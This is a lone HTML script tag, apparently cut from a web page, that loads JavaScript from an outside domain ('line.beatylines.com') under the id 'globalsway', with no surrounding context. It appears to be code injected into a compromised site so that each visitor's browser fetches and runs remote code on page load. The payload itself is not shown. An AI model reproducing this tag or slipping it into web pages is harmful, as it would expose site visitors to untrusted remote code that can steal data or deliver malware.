 <script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script>